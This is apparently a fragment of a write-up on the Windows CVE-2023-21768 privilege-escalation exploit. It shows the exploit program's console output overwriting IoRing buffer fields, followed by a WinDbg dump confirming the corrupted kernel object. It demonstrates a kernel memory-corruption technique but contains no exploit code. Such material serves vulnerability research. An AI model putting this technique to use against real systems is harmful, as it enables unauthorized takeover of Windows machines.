 C:\Users\ashl\Desktop\CVE-2023-21768.exe
[+] IoRing Obj Address at ffffda8b0b5fa770
[+] IoRing->RegBuffers overwritten with address 0x1000000
[+] IoRing->RegBuffersCount overwritten with 1
请按任意键继续. . .
0: kd> dt _IORING_OBJECT   ffffda8b0b5fa770
nt!_IORING_OBJECT
+0x000 Type : 0n14
+0x002 Size : 0n208
+0x008 UserInfo : _NT_IORING_INFO
+0x038 Section : 0xffffb98f`3ec08890 Void
+0x040 SubmissionQueue : 0xfffff803`7fa00000 _NT_IORING_SUBMISSION_QUEUE
+0x048 CompletionQueueMdl : 0xffffda8b`0c5aa000 _MDL
+0x050 CompletionQueue : 0xffff8ffe`f1200050 _NT_IORING_COMPLETION_QUEUE
+0x058 ViewSize : 0x701000
+0x060 InSubmit : 0n0
+0x068 CompletionLock : 0
+0x070 SubmitCount : 0
+0x078 CompletionCount : 0
+0x080 CompletionWaitUntil : 0
+0x088 CompletionEvent : _KEVENT
+0x0a0 SignalCompletionEvent : 0 ''
+0x0a8 CompletionUserEvent : (null)
+0x0b0 RegBuffersCount : 1
+0x0b8 RegBuffers : 0x00000000`01000000 -> ????
+0x0c0 RegFilesCount : 0
+0x0c8 RegFiles : (null)